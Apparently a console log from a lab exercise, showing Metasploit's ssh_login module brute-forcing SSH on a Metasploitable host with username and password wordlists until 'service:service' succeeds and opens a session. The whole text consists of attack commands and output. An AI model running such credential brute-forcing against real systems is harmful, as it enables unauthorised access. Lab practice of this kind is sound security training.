 msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.3.21.140
rhosts => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/rybnorbu/Desktop/username.txt
USER_FILE => /home/rybnorbu/Desktop/username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/rybnorbu/Desktop/password.txt
PASS_FILE => /home/rybnorbu/Desktop/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'root:admin'
[-] 10.3.21.140:22 - Failed: 'root:1234'
[-] 10.3.21.140:22 - Failed: 'root:administrator'
[-] 10.3.21.140:22 - Failed: 'root:service'
[-] 10.3.21.140:22 - Failed: 'admin:root'
[-] 10.3.21.140:22 - Failed: 'admin:admin'
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[-] 10.3.21.140:22 - Failed: 'admin:administrator'
[-] 10.3.21.140:22 - Failed: 'admin:service'
[-] 10.3.21.140:22 - Failed: 'anonymous:root'
[-] 10.3.21.140:22 - Failed: 'anonymous:admin'
[-] 10.3.21.140:22 - Failed: 'anonymous:1234'
[-] 10.3.21.140:22 - Failed: 'anonymous:administrator'
[-] 10.3.21.140:22 - Failed: 'anonymous:service'
[-] 10.3.21.140:22 - Failed: 'service:root'
[-] 10.3.21.140:22 - Failed: 'service:admin'
[-] 10.3.21.140:22 - Failed: 'service:1234'
[-] 10.3.21.140:22 - Failed: 'service:administrator'
[+] 10.3.21.140:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr
10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.3.20.110:43917 -> 10.3.21.140:22) at 2024-05-04 12:08:25 +0600
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed